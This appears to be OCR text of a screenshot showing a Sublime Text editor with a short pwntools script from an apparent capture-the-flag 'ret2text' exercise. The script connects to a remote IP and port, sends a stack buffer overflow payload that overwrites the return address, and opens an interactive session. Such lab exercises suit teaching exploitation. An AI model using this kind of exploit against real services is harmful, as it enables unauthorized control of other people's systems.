 Activities
Sublime Text
11月 27 23:56
en
~/Desktop/pwning/ 1.py • (pwning) - Sublime Text
Wednesday
23:56
27 November
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
pwning
1.py
flag.txt
gdb
libc_version
overwrite
pwn1
Ret2text
ret2text
ret2text.py
ret2text.py
1.py
1 from pwn import *
2 p = remote("222.22.91.49","32783")
3 # p = process("./ret2text")
4
5 payload = b'a'*0x20+b'a'*8+p64(0x000000000040201A)
6 # gdb.attach(p,'b*0x00000000004011A2')
7 p.sendline(payload)
8 p.interactive()
9
Line 9, Column 1
Spaces: 2
Python